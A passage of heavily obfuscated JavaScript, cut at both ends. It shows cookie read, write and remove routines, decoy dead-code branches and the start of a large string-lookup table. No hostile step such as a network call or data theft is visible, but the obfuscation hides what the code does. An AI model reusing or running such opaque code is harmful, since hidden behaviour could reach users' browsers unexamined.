_0x4302bd=_0x15f04d,_0x28f7ac;for(_0x28f7ac=0x0;_0x27becd[_0x2773c1(0x82d)](_0x28f7ac,_0x5f21d4[_0x2773c1(0x967)]);_0x28f7ac++){_0x4302bd[_0x28f7ac]={'description':_0x451e29[_0x28f7ac][_0x27becd[_0x2773c1(0x295)]],'suffixes':_0x56ddb2[_0x28f7ac][_0x27becd[_0x2773c1(0x880)]],'type':_0x3e5e22[_0x28f7ac][_0x27becd[_0x2773c1(0x2a6)]]};}return _0x4302bd;}else{if(_0x3f737a[_0x2773c1(0x7d9)](typeof document,_0x3f737a[_0x2773c1(0x8d1)])){if(_0x3f737a[_0x2773c1(0x84d)](_0x3f737a[_0x2773c1(0x74e)],_0x3f737a[_0x2773c1(0x74e)]))return;else{const _0x5bd73b={};_0x5bd73b[_0x2773c1(0x526)]=0x1,_0x24fc8a[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x5bd73b),_0x1a098e[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x5da)],_0x33b54d);}}const _0x1c87eb={};_0x1c87eb[_0x2773c1(0x7f0)]='/',_0xc5034e=_0x3f737a[_0x2773c1(0x2a0)](_0x1be89f,_0x1c87eb,_0xf7b897[_0x2773c1(0x302)],_0xc5034e);if(_0x3f737a[_0x2773c1(0x55f)](typeof _0xc5034e[_0x2773c1(0x526)],_0x3f737a[_0x2773c1(0x7e1)])){if(_0x3f737a[_0x2773c1(0x62d)](_0x3f737a[_0x2773c1(0x5a9)],_0x3f737a[_0x2773c1(0x5a9)])){let _0x5f94a={};for(let _0x5d18f1=0x0;_0x11182f[_0x2773c1(0x2f2)](_0x5d18f1,0x2710);_0x5d18f1++){let _0x277b96=_0x25f3fb[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x39ff4[_0x2773c1(0x28b)](),0x3e8)),_0x2ba33e=_0x33c54f[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x2c1be2[_0x2773c1(0x28b)](),0x3e8)),_0x3998b5=_0x11182f[_0x2773c1(0x288)](_0x2ba33e,_0x277b96);_0x11182f[_0x2773c1(0x2d2)](_0x3998b5,_0x5f94a)?_0x5f94a[_0x3998b5]++:_0x5f94a[_0x3998b5]=0x1;}delete _0x5f94a['0'];let _0x2b4cee=[];_0xea920f[_0x2773c1(0x8fc)](_0x5f94a)[_0x2773c1(0x7b9)](_0x175058=>{const _0x588aaf=_0x2773c1;_0x2b4cee[_0x588aaf(0x20b)](+_0x175058);});let _0x44b81c=_0x1d662f[_0x2773c1(0x957)](..._0x2b4cee);return _0x44b81c;}else _0xc5034e[_0x2773c1(0x526)]=new Date(_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x80c)](new Date(),0x1),_0x3f737a[_0x2773c1(0x80c)](_0xc5034e[_0x2773c1(0x526)],0x5265c00)));}_0xc5034e[_0x2773c1(0x526)]=_0xc5034e[_0x2773c1(0x526)]?_0xc5034e[_0x2773c1(0x526)][_0x2773c1(0x770)]():'';try{if(_0x3f737a[_0x2773c1(0x3b9)](_0x3f737a[_0x2773c1(0x604)],_0x3f737a[_0x2773c1(0x2e9)])){var _0xb8dfe=JSON[_0x2773c1(0x293)](_0x51245f);if(/^[\{\[]/[_0x2773c1(0x72f)](_0xb8dfe)){if(_0x3f737a[_0x2773c1(0x55f)](_0x3f737a[_0x2773c1(0x8d7)],_0x3f737a[_0x2773c1(0x8d7)]))_0x51245f=_0xb8dfe;else return _0xb36a24(_0xf49631-_0x509963.floor(_0x25268c/_0x1795ef)*_0x25620d,_0x497ff9);}}else _0x2fd0b4[_0x2773c1(0x803)]=_0x11182f[_0x2773c1(0x5f9)];}catch(_0x56bf80){}_0x51245f=_0x232b52[_0x2773c1(0x563)]?_0x232b52[_0x2773c1(0x563)](_0x51245f,_0x34883a):_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x38b)](String,_0x51245f))[_0x2773c1(0x443)](/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),_0x34883a=_0x3f737a[_0x2773c1(0x38b)](encodeURIComponent,_0x3f737a[_0x2773c1(0x235)](String,_0x34883a))[_0x2773c1(0x443)](/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)[_0x2773c1(0x443)](/[\(\)]/g,escape);var _0x263b39='';for(var _0x41f0ec in _0xc5034e){if(_0x3f737a[_0x2773c1(0x722)](_0x3f737a[_0x2773c1(0x5a1)],_0x3f737a[_0x2773c1(0x51e)])){let _0x1c24f2=_0x11182f[_0x2773c1(0x298)](_0x53db17,_0x238e30[_0x5dd374],_0x403580[_0x4b85ca]);_0x5660c6[_0x2773c1(0x791)](_0x1c24f2),_0x357b16[_0x2773c1(0x20b)](_0x1c24f2);}else{if(!_0xc5034e[_0x41f0ec]){if(_0x3f737a[_0x2773c1(0x8b4)](_0x3f737a[_0x2773c1(0x63b)],_0x3f737a[_0x2773c1(0x323)])){const _0x436143={};_0x436143[_0x2773c1(0x526)]=0x1,_0x54162e[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x436143),_0xcaa9fb[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x684)],_0x51aba6);}else continue;}_0x263b39+=_0x3f737a[_0x2773c1(0x6dc)](';\x20',_0x41f0ec);if(_0x3f737a[_0x2773c1(0x8b4)](_0xc5034e[_0x41f0ec],!![])){if(_0x3f737a[_0x2773c1(0x69e)](_0x3f737a[_0x2773c1(0x6ce)],_0x3f737a[_0x2773c1(0x6ce)]))continue;else _0x4737a2=_0x594685[_0x2773c1(0x317)];}_0x263b39+=_0x3f737a[_0x2773c1(0x94f)]('=',_0xc5034e[_0x41f0ec][_0x2773c1(0x264)](';')[0x0]);}}return document[_0x2773c1(0x303)]=_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x8ee)](_0x34883a,'='),_0x51245f),_0x263b39);}}function _0x48fb44(_0x490d08,_0x2abf45){const _0x4b4658=_0x5bd604;if(_0x3f737a[_0x4b4658(0x400)](_0x3f737a[_0x4b4658(0x90e)],_0x3f737a[_0x4b4658(0x7b2)])){if(_0x3f737a[_0x4b4658(0x8b4)](typeof document,_0x3f737a[_0x4b4658(0x8d1)])){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x820)],_0x3f737a[_0x4b4658(0x76b)]))return;else{const _0xec1a95=_0x11182f[_0x4b4658(0x7f6)][_0x4b4658(0x264)]('|');let _0x3a145d=0x0;while(!![]){switch(_0xec1a95[_0x3a145d++]){case'0':_0x36788b[_0x4b4658(0x8b3)]=_0x2fdccd[_0x4b4658(0x8b3)];continue;case'1':_0x58085b[_0x4b4658(0x8ea)]();continue;case'2':_0x185bcb[_0x4b4658(0x3c7)][_0x4b4658(0x5ab)](_0x2f3cda,_0x4a1808[_0x4b4658(0x3c7)]);continue;case'3':_0x6e3cd2[_0x4b4658(0x3ed)]();continue;case'4':_0x275e62[_0x4b4658(0x2f9)]();continue;}break;}}}var _0x1df2f8={},_0x2cb9aa=document[_0x4b4658(0x303)]?document[_0x4b4658(0x303)][_0x4b4658(0x264)](';\x20'):[],_0x5912bc=0x0;for(;_0x3f737a[_0x4b4658(0x401)](_0x5912bc,_0x2cb9aa[_0x4b4658(0x967)]);_0x5912bc++){if(_0x3f737a[_0x4b4658(0x313)](_0x3f737a[_0x4b4658(0x596)],_0x3f737a[_0x4b4658(0x596)])){let _0x5c98cb=_0x11182f[_0x4b4658(0x643)](_0x79104a);_0x5c98cb[_0x4b4658(0x26a)][_0x4b4658(0x95e)]=_0x588097[_0x578b47],_0x406359[_0x4b4658(0x791)](_0x5c98cb),_0x826c3a[_0x4b4658(0x20b)](_0x5c98cb);}else{var _0x2e2397=_0x2cb9aa[_0x5912bc][_0x4b4658(0x264)]('='),_0x5e084d=_0x2e2397[_0x4b4658(0x7bb)](0x1)[_0x4b4658(0x8a5)]('=');if(!_0x2abf45&&_0x3f737a[_0x4b4658(0x37d)](_0x5e084d[_0x4b4658(0x60c)](0x0),'\x22')){if(_0x3f737a[_0x4b4658(0x8b4)](_0x3f737a[_0x4b4658(0x576)],_0x3f737a[_0x4b4658(0x4d7)]))return null;else _0x5e084d=_0x5e084d[_0x4b4658(0x7bb)](0x1,-0x1);}try{if(_0x3f737a[_0x4b4658(0x5b5)](_0x3f737a[_0x4b4658(0x7ff)],_0x3f737a[_0x4b4658(0x1f8)])){let _0x2bc0b1=_0x5f33fb[_0x4b4658(0x725)]('a');return _0x2bc0b1[_0x4b4658(0x92a)]=_0x787ef7,_0x2bc0b1[_0x4b4658(0x3e0)];}else{var _0x2552d9=_0x3f737a[_0x4b4658(0x1e9)](_0x2bcb7d,_0x2e2397[0x0]);_0x5e084d=(_0x232b52[_0x4b4658(0x8e7)]||_0x232b52)(_0x5e084d,_0x2552d9)||_0x3f737a[_0x4b4658(0x235)](_0x2bcb7d,_0x5e084d);if(_0x2abf45){if(_0x3f737a[_0x4b4658(0x3ae)](_0x3f737a[_0x4b4658(0x3c8)],_0x3f737a[_0x4b4658(0x325)]))return _0x509cbc;else try{if(_0x3f737a[_0x4b4658(0x903)](_0x3f737a[_0x4b4658(0x670)],_0x3f737a[_0x4b4658(0x670)]))return;else _0x5e084d=JSON[_0x4b4658(0x6df)](_0x5e084d);}catch(_0xa6fbd8){}}_0x1df2f8[_0x2552d9]=_0x5e084d;if(_0x3f737a[_0x4b4658(0x831)](_0x490d08,_0x2552d9)){if(_0x3f737a[_0x4b4658(0x7d9)](_0x3f737a[_0x4b4658(0x29d)],_0x3f737a[_0x4b4658(0x29d)]))break;else return{};}}}catch(_0x4ee717){}}}return _0x490d08?_0x1df2f8[_0x490d08]:_0x1df2f8;}else return null;}return _0xf7b897[_0x5bd604(0x8fa)]=_0x498951,_0xf7b897[_0x5bd604(0x591)]=function(_0x37a190){const _0x3859c7=_0x5bd604,_0x319b37={'RUmQd':function(_0x1c3103,_0x112ed8,_0x420903){const _0x3cbbab=_0x46d9;return _0x11182f[_0x3cbbab(0x298)](_0x1c3103,_0x112ed8,_0x420903);}};return _0x11182f[_0x3859c7(0x87a)](_0x11182f[_0x3859c7(0x271)],_0x11182f[_0x3859c7(0x271)])?_0x11182f[_0x3859c7(0x298)](_0x48fb44,_0x37a190,![]):_0x319b37[_0x3859c7(0x77a)](_0x1992d5,_0x1e29a0,_0x1576c6);},_0xf7b897[_0x5bd604(0x8a3)]=function(_0x3d9c15){const _0x2febf6=_0x5bd604,_0x3d7e22={'Uejfy':function(_0x552820,_0x572814){const _0x116fb9=_0x46d9;return _0x11182f[_0x116fb9(0x730)](_0x552820,_0x572814);},'SfbYR':function(_0x1159ef,_0x3cbfa8){const _0x17c891=_0x46d9;return _0x11182f[_0x17c891(0x470)](_0x1159ef,_0x3cbfa8);},'YBQqZ':function(_0x57b813,_0x4ca83d){const _0x3b844e=_0x46d9;return _0x11182f[_0x3b844e(0x77e)](_0x57b813,_0x4ca83d);},'dTJTN':function(_0x247955,_0x10004a){const _0x4dbffb=_0x46d9;return _0x11182f[_0x4dbffb(0x1fc)](_0x247955,_0x10004a);},'RHshi':function(_0x2ea4ed,_0x39a7f4){const _0x18dc4f=_0x46d9;return _0x11182f[_0x18dc4f(0x730)](_0x2ea4ed,_0x39a7f4);},'ErUwD':function(_0x210819,_0x230bef){const _0x21a5eb=_0x46d9;return _0x11182f[_0x21a5eb(0x58a)](_0x210819,_0x230bef);},'YCqQD':function(_0x19f52a,_0x2c5528){const _0x374495=_0x46d9;return _0x11182f[_0x374495(0x7a4)](_0x19f52a,_0x2c5528);},'YmYhq':function(_0x1889ef,_0xf3480){const _0x8ef78f=_0x46d9;return _0x11182f[_0x8ef78f(0x58a)](_0x1889ef,_0xf3480);}};if(_0x11182f[_0x2febf6(0x755)](_0x11182f[_0x2febf6(0x57b)],_0x11182f[_0x2febf6(0x7c4)]))return _0x11182f[_0x2febf6(0x723)](_0x48fb44,_0x3d9c15,!![]);else _0x106f49+=_0x281570[_0x3d7e22[_0x2febf6(0x380)](_0x49904f[_0x3e1da1],0x2)],_0x59fd7e+=_0x156ffe[_0x3d7e22[_0x2febf6(0x656)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0xf0a9b9[_0x19ddc9],0x3),0x4),_0x3d7e22[_0x2febf6(0x3a4)](_0x562e08[_0x3d7e22[_0x2febf6(0x2f1)](_0x30325b,0x1)],0x4))],_0x1e9f5c+=_0x5ef7b1[_0x3d7e22[_0x2febf6(0x3c3)](_0x3d7e22[_0x2febf6(0x550)](_0x3d7e22[_0x2febf6(0x484)](_0x32b9b2[_0x3d7e22[_0x2febf6(0x2f1)](_0x3bf81b,0x1)],0xf),0x2),_0x3d7e22[_0x2febf6(0x380)](_0x5a4cba[_0x3d7e22[_0x2febf6(0x907)](_0x1f871e,0x2)],0x6))],_0x203997+=_0x303f32[_0x3d7e22[_0x2febf6(0x484)](_0x3fa538[_0x3d7e22[_0x2febf6(0x907)](_0x3f4410,0x2)],0x3f)];},_0xf7b897[_0x5bd604(0x7d3)]=function(_0x3c5df8,_0x256bcf){const _0x1f0f7b=_0x5bd604;if(_0x11182f[_0x1f0f7b(0x755)](_0x11182f[_0x1f0f7b(0x66a)],_0x11182f[_0x1f0f7b(0x21d)])){const _0x3c0066={};_0x3c0066[_0x1f0f7b(0x526)]=-0x1,_0x11182f[_0x1f0f7b(0x61a)](_0x498951,_0x3c5df8,'',_0x11182f[_0x1f0f7b(0x95a)](_0x1be89f,_0x256bcf,_0x3c0066));}else _0xf2c52=_0x40ee03[_0x1f0f7b(0x6df)](_0x58a743);},_0xf7b897[_0x5bd604(0x302)]={},_0xf7b897[_0x5bd604(0x265)]=_0x5bf3e7,_0xf7b897;}}return _0x3f737a[_0x42bdf0(0x1e9)](_0x5bf3e7,function(){});}),(function(){const _0x5d24bd=_0x46d9,_0x5b08a3={'qbcmG':function(_0x2f2ad1,_0x33012d){return _0x2f2ad1<_0x33012d;},'dtvUR':function(_0x3d57e8){return _0x3d57e8();},'KyBkQ':function(_0x5a64dc,_0x4b7bbd){return _0x5a64dc!==_0x4b7bbd;},'Ybltn':_0x5d24bd(0x2aa),'SQoQo':_0x5d24bd(0x613),'WQdLV':function(_0x3f4ed2,_0x3f1cdd){return _0x3f4ed2===_0x3f1cdd;},'gDfPO':_0x5d24bd(0x359),'rKEeC':_0x5d24bd(0x522),'YbnNy':_0x5d24bd(0x228),'TGcIw':function(_0x5f012e,_0x4a8930){return _0x5f012e||_0x4a8930;},'gEimi':_0x5d24bd(0x710),'WGbdj':_0x5d24bd(0x84e),'kTYJa':_0x5d24bd(0x418),'eEIZZ':function(_0x192e04,_0xb8f012){return _0x192e04(_0xb8f012);},'IghTS':_0x5d24bd(0x91e),'PQrEx':_0x5d24bd(0x320),'NYsAp':_0x5d24bd(0x31b),'uZnxn':_0x5d24bd(0x8c5),'yoxoI':_0x5d24bd(0x6cc),'KIjes':_0x5d24bd(0x43a),'SuDqy':_0x5d24bd(0x495),'wxirZ':_0x5d24bd(0x317),'jCaEZ':_0x5d24bd(0x7ab),'kBQPz':_0x5d24bd(0x979),'mtrAL':function(_0x2e73d0,_0x54574d){return _0x2e73d0(_0x54574d);},'DTSom':_0x5d24bd(0x544),'JQhfP':function(_0x1ffab1,_0x536cb4){return _0x1ffab1===_0x536cb4;},'pYfay':_0x5d24bd(0x4b5),'UiyjU':_0x5d24bd(0x493),'fMkvl':function(_0x6edd49,_0x3709d5){return _0x6edd49!==_0x3709d5;},'cGBxg':_0x5d24bd(0x7b4),'KRjUw':_0x5d24bd(0x26d),'VBXUd':_0x5d24bd(0x2d9),'OikTA':_0x5d24bd(0x60f),'nGJrD':_0x5d24bd(0x28e),'HYBlK':_0x5d24bd(0x2a1),'yFmis':_0x5d24bd(0x3e8),'wAqCq':_0x5d24bd(0x3e3),'zYMAu':function(_0x2cca88,_0x5eddbc){return _0x2cca88*_0x5eddbc;},'qakuU':function(_0x4a8cd9,_0x4a9e75){return _0x4a8cd9-_0x4a9e75;},'mgfZB':function(_0x248308,_0x138284){return _0x248308 in _0x138284;},'RHzbB':_0x5d24bd(0x649),'dFbpZ':_0x5d24bd(0x6e0),'Kddje':_0x5d24bd(0x6e2),'CthDM':_0x5d24bd(0x93e),'RCbDH':_0x5d24bd(0x284),'hFxIf':_0x5d24bd(0x5b0),'KkSVo':_0x5d24bd(0x74a),'lWasV':_0x5d24bd(0x690),'lIXXg':_0x5d24bd(0x51a),'JwxbS':_0x5d24bd(0x372),'PyxSx':_0x5d24bd(0x6a2),'WLMLR':_0x5d24bd(0x5ee),'dgYXv':_0x5d24bd(0x607),'GKCMh':function(_0x363640,_0x5e9c50){return _0x363640!==_0x5e9c50;},'QuSXT':_0x5d24bd(0x3d3),'dZUsR':function(_0x14f279,_0x100e43,_0x37c5a4){return _0x14f279(_0x100e43,_0x37c5a4);},'evBMQ':function(_0x197ec8,_0x11bf68){return _0x197ec8-_0x11bf68;},'ddUhs':function(_0x8dfbc9,_0x307295){return _0x8dfbc9/_0x307295;},'AHKXF':function(_0x581582,_0xd6ee59,_0x2f42b3,_0x5f17f0){return _0x581582(_0xd6ee59,_0x2f42b3,_0x5f17f0);},'XUydv':function(_0x114bbf,_0x51f1f4){return _0x114bbf===_0x51f1f4;},'TKZcA':_0x5d24bd(0x639),'HZuVi':function(_0x5cd99f,_0x436e94){return _0x5cd99f<_0x436e94;},'LjlMI':function(_0x1e2945,_0x4d4629){return _0x1e2945!==_0x4d4629;},'AnQPR':_0x5d24bd(0x3f7),'StBLO':_0x5d24bd(0x2ed),'YGjTZ':_0x5d24bd(0x3f5),'SLbjh':function(_0x205557,_0x4b64a3){return _0x205557===_0x4b64a3;},'JLVRR':function(_0x2d27d4,_0xf84e17){return _0x2d27d4!==_0xf84e17;},'Ulbva':_0x5d24bd(0x252),'fuXPc':_0x5d24bd(0x289),'wJUDu':_0x5d24bd(0x6da),'eOVuw':_0x5d24bd(0x7d1),'CqpqU':_0x5d24bd(0x4bc),'OpkKu':_0x5d24bd(0x967),'lgGQd':function(_0x425710,_0x20df05){return _0x425710<_0x20df05;},'vqyHz':_0x5d24bd(0x40a),'nuBqI':_0x5d24bd(0x467),'eaIHh':_0x5d24bd(0x8c0),'XClzF':function(_0x30e062,_0xec42de){return _0x30e062+_0xec42de;},'vdzMF':function(_0x3b4b98,_0x5baa2f){return _0x3b4b98+_0x5baa2f;},'CLvTQ':function(_0x34e821,_0x86e498){return _0x34e821!==_0x86e498;},'WNMob':_0x5d24bd(0x540),'KgprJ':function(_0x3e45a5,_0x2b1450){return _0x3e45a5<_0x2b1450;},'daCtw':function(_0x5a7ada,_0x4a46b1){return _0x5a7ada!==_0x4a46b1;},'LCTOK':_0x5d24bd(0x73d),'asAsX':_0x5d24bd(0x6be),'JkSzj':function(_0x33b804,_0x18e96a,_0x164132,_0x1bdbab){return _0x33b804(_0x18e96a,_0x164132,_0x1bdbab);},'Zgwmn':function(_0x631972,_0x57ba39){return _0x631972>>_0x57ba39;},'vZwHP':function(_0x18b07c,_0x23d322){return _0x18b07c===_0x23d322;},'cffZt':_0x5d24bd(0x2c4),'hqoWt':_0x5d24bd(0x89c),'fXXgS':function(_0x7876ca,_0x207a80){return _0x7876ca===_0x207a80;},'tCSbn':_0x5d24bd(0x4f7),'xSToW':_0x5d24bd(0x1d8),'NgJIK':_0x5d24bd(0x85e),'AtRsk':_0x5d24bd(0x433),'QMcau':_0x5d24bd(0x96c),'cUrUY':_0x5d24bd(0x8bc),'phbuD':_0x5d24bd(0x852),'GVoZR':_0x5d24bd(0x1fa),'pGWmJ':_0x5d24bd(0x4be),'ybype':_0x5d24bd(0x474),'nIkwc':_0x5d24bd(0x26c),'nxWmC':_0x5d24bd(0x7f3),'WaRBK':_0x5d24bd(0x964),'EYHLD':function(_0x9ad3d4,_0x3c7fc7){return _0x9ad3d4!==_0x3c7fc7;},'bOAZJ':_0x5d24bd(0x862),'LJJym':function(_0x151c40,_0xfd9c64){return _0x151c40!==_0xfd9c64;},'FtpOd':function(_0x568bb2,_0xb6f0c6){return _0x568bb2!==_0xb6f0c6;},'xjqai':_0x5d24bd(0x56d),'EHkBT':function(_0x4966c4,_0x33ffcd){return _0x4966c4!==_0x33ffcd;},'LtTop':function(_0x2146d1,_0x35f5d4){return _0x2146d1!==_0x35f5d4;},'IuzaB':_0x5d24bd(0x729),'QYFzU':_0x5d24bd(0x6cb),'OrJxn':_0x5d24bd(0x3e4),'gDHDx':_0x5d24bd(0x712),'LoqlU':_0x5d24bd(0x547),'sxTjj':_0x5d24bd(0x7b8),'BuOyT':function(_0x3682b5,_0x199076){return _0x3682b5|_0x199076;},'QcHzg':function(_0x323f75,_0x3caf15){return _0x323f75<<_0x3caf15;},'ZdeJa':function(_0x149796,_0x12702b){return _0x149796&_0x12702b;},'tGzRw':function(_0x2b045f,_0x14a698){return _0x2b045f>>_0x14a698;},'pnksf':function(_0x4eb574,_0x23f0ab){return _0x4eb574+_0x23f0ab;},'EfyrH':_0x5d24bd(0x5a7),'jZmeQ':_0x5d24bd(0x3f2),'mlEwY':_0x5d24bd(0x8a4),'jBkIC':_0x5d24bd(0x258),'ZDunm':_0x5d24bd(0x819),'pYopc':_0x5d24bd(0x732),'OiLMk':_0x5d24bd(0x6ee),'UcDAf':_0x5d24bd(0x943),'EIADV':_0x5d24bd(0x33a),'JcWjm':_0x5d24bd(0x674),'Clwde':_0x5d24bd(0x88d),'rpmgk':_0x5d24bd(0x583),'sZblj':_0x5d24bd(0x5cb),'qZSrd':_0x5d24bd(0x8fd),'jleGd':_0x5d24bd(0x675),'TUioJ':_0x5d24bd(0x390),'cTkoX':_0x5d24bd(0x32d),'mcRhK':_0x5d24bd(0x8cb),'GnDgB':_0x5d24bd(0x7a1),'euQQu':_0x5d24bd(0x8b5),'zZQOq':_0x5d24bd(0x915),'leSxS':_0x5d24bd(0x350),'KYewF':_0x5d24bd(0x82e),'FudRS':_0x5d24bd(0x40f),'kPusD':_0x5d24bd(0x920),'ggSEY':_0x5d24bd(0x711),'IqFJR':_0x5d24bd(0x796),'LzLQK':_0x5d24bd(0x3e1),'cQPgb':_0x5d24bd(0x6de),'lGXec':_0x5d24bd(0x315),'PJHJJ':_0x5d24bd(0x2e4),'EnQgr':_0x5d24bd(0x434),'lCIip':_0x5d24bd(0x43d),'PHgLs':_0x5d24bd(0x36e),'WhkIC':_0x5d24bd(0x3bf),'SEcEi':_0x5d24bd(0x65b),'QQzfb':_0x5d24bd(0x5b7),'FhFDJ':_0x5d24bd(0x889),'tHsHA':_0x5d24bd(0x69f),'LOMaP':_0x5d24bd(0x223),'DpkRF':_0x5d24bd(0x551),'IKRvA':_0x5d24bd(0x376),'kgEcy':_0x5d24bd(0x3a9),'bHkQD':_0x5d24bd(0x414),'YnNJt':_0x5d24bd(0x4d0),'jnwTu':_0x5d24bd(0x910),'MwExv':_0x5d24bd(0x773),'ggwrS':_0x5d24bd(0x6af),'iSLDO':_0x5d24bd(0x7e6),'bWQJm':_0x5d24bd(0x4af),'bfSCk':_0x5d24bd(0x6c6),'QWhyu':_0x5d24bd(0x86d),'rmjql':_0x5d24bd(0x7e0),'BcoYU':_0x5d24bd(0x2d6),'wbbZl':_0x5d24bd(0x37b),'mgNoR':_0x5d24bd(0x49c),'ppzOc':_0x5d24bd(0x2ff),'SyQhq':_0x5d24bd(0x617),'yGdvl':_0x5d24bd(0x692),'aTGzu':_0x5d24bd(0x4ff),'ACbhh':_0x5d24bd(0x6ff),'YApDG':_0x5d24bd(0x460),'EqUzr':_0x5d24bd(0x24c),'YxeVF':_0x5d24bd(0x1f0),'RdxMn':_0x5d24bd(0x698),'NNJWO':_0x5d24bd(0x428),'KHPJQ':_0x5d24bd(0x56f),'EmHCE':_0x5d24bd(0x5b1),'dSEKm':_0x5d24bd(0x70c),'TrGvN':_0x5d24bd(0x4ec),'BmxXi':_0x5d24bd(0x471),'cgAJv':_0x5d24bd(0x263),'CzgKO':_0x5d24bd(0x644),'dYBrv':_0x5d24bd(0x458),'cqkET':_0x5d24bd(0x610),'ONjCR':_0x5d24bd(0x28a),'hVECK':_0x5d24bd(0x570),'RLsUF':_0x5d24bd(0x43e),'YjnnJ':_0x5d24bd(0x4c7),'gdqVa':_0x5d24bd(0x44f),'QORSJ':_0x5d24bd(0x766),'yGNDx':_0x5d24bd(0x5d6),'RvSWK':_0x5d24bd(0x32e),'OJITP':_0x5d24bd(0x267),'JZIcl':_0x5d24bd(0x885),'RormJ':_0x5d24bd(0x73c),'sLaYX':_0x5d24bd(0x85c),'QIhmY':_0x5d24bd(0x362),'pLIfk':_0x5d24bd(0x757),'CtVUs':_0x5d24bd(0x949),'UtjDs':_0x5d24bd(0x5c7),'jKWXf':_0x5d24bd(0x469),'bSrJA':function(_0x1e6223,_0x32c54c){return _0x1e6223!==_0x32c54c;},'yODqv':_0x5d24bd(0x779),'ahhIt':_0x5d24bd(0x740),'xtvQR':_0x5d24bd(0x28d),'yppXA':function(_0x27852f,_0x1504d0){return _0x27852f===_0x1504d0;},'lWBCk':_0x5d24bd(0x490),'rbpnz':_0x5d24bd(0x3b7),'rXDxG':_0x5d24bd(0x29a),'EaCdG':_0x5d24bd(0x603),'DkKdc':_0x5d24bd(0x97a),'fNqjz':_0x5d24bd(0x59e),'lGAoq':function(_0x2fb9d1,_0x146dff){return _0x2fb9d1!==_0x146dff;},'tWpIr':_0x5d24bd(0x853),'xOPXk':_0x5d24bd(0x211),'dklDp':function(_0x1b7ef6,_0x1ac7f4){return _0x1b7ef6===_0x1ac7f4;},'NPkiA':_0x5d24bd(0x238),'DGWJu':_0x5d24bd(0x54d),'iCBbP':_0x5d24bd(0x245),'IzjSg':function(_0x9fbdfb,_0xae5fb7){return _0x9fbdfb!==_0xae5fb7;},'cfIsJ':_0x5d24bd(0x316),'yyWsT':_0x5d24bd(0x1fd),'LyPAn':function(_0xa1bcf8,_0x30d553){return _0xa1bcf8(_0x30d553);},'AcfKs':function(_0x1313f4,_0x58fd5e){return _0x1313f4(_0x58fd5e);},'KxNWv':_0x5d24bd(0x96f),'RujTv':_0x5d24bd(0x7f8),'vAZIt':function(_0x2c3b5a,_0x53e098){return _0x2c3b5a(_0x53e098);},'gfhWr':function(_0x4aff0c,_0x3c52e7){return _0x4aff0c(_0x3c52e7);},'CGCMr':function(_0x12b825,_0x4144d1){return _0x12b825===_0x4144d1;},'SlfxR':_0x5d24bd(0x6b7),'ExtEq':_0x5d24bd(0x936),'rvMyE':_0x5d24bd(0x813),'VpuAZ':_0x5d24bd(0x5b3),'WEyGq':_0x5d24bd(0x2ca),'sZzPq':_0x5d24bd(0x974),'JfYcc':_0x5d24bd(0x4b2),'nDlFn':_0x5d24bd(0x897),'pdnpO':_0x5d24bd(0x5f6),'xlqRe':_0x5d24bd(0x2ac),'AlyUz':_0x5d24bd(0x29c),'ohzls':_0x5d24bd(0x57a),'yUFey':_0x5d24bd(0x6db),'uejNA':_0x5d24bd(0x916),'dlLQC':_0x5d24bd(0x1f4),'ouzxP':_0x5d24bd(0x3c4),'fCgCZ':_0x5d24bd(0x824),'fbxdH':_0x5d24bd(0x800),'AcLTn':_0x5d24bd(0x552),'CknTq':_0x5d24bd(0x225),'oELcu':_0x5d24bd(0x8a0),'gLFkt':_0x5d24bd(0x8f4),'Iwjpb':_0x5d24bd(0x46e),'GjOsc':_0x5d24bd(0x950),'CYGfi':_0x5d24bd(0x27f),'fVyLm':_0x5d24bd(0x4b0),'dWete':_0x5d24bd(0x4d5),'KJZZr':_0x5d24bd(0x260),'pqkxC':_0x5d24bd(0x70e),'gdHIf':_0x5d24bd(0x4a8),'OSkxn':_0x5d24bd(0x52e),'FjgTm':_0x5d24bd(0x3d0),'QJOsu':_0x5d24bd(0x89f),'oDDtM':_0x5d24bd(0x4b7),'lmgnL':_0x5d24bd(0x4ac),'VZUxB':_0x5d24bd(0x6d3),'LtQPy':_0x5d24bd(0x743),'zjrNa':_0x5d24bd(0x792),'UAnwY':_0x5d24bd(0x95d),'anCFa':_0x5d24bd(0x6f7),'mEOGJ':_0x5d24bd(0x6a1),'zfDGA':_0x5d24bd(0x861),'pueuP':_0x5d24bd(0x8cc),'ouJql':_0x5d24bd(0x205),'cctEZ':_0x5d24bd(0x6b3),'XLyHQ':_0x5d24bd(0x57c),'yXRTq':_0x5d24bd(0x36c),'pzOJU':_0x5d24bd(0x209),'WJRxQ':_0x5d24bd(0x638),'Kbxfe':_0x5d24bd(0x6f3),'miPMF':_0x5d24bd(0x96a),'CZDIB':_0x5d24bd(0x3c0),'yWRpk':_0x5d24bd(0x4c5),'RFlxH':_0x5d24bd(0x5e4),'ZLfnv':_0x5d24bd(0x55b),'xXVmH':_0x5d24bd(0x549),'xJjxR':_0x5d24bd(0x4c9),'GGgFB':_0x5d24bd(0x8e6),'MgLCl':_0x5d24bd(0x8f6),'xgLbC':_0x5d24bd(0x621),'knPxT':_0x5d24bd(0x811),'QGyMo':_0x5d24bd(0x6a6),'JcgJA':_0x5d24bd(0x738),'lAmPu':_0x5d24bd(0x810),'yizrG':_0x5d24bd(0x3fe),'qJVup':_0x5d24bd(0x8ef),'qSPHR':_0x5d24bd(0x8b9),'PxIfA':_0x5d24bd(0x363),'GSoPz':_0x5d24bd(0x708),'rFbjl':_0x5d24bd(0x845),'VEghK':_0x5d24bd(0x788),'lujix':_0x5d24bd(0x4f1),'SwunC':_0x5d24bd(0x6d2),'sAzcc':_0x5d24bd(0x5bc),'bqjBg':function(_0x1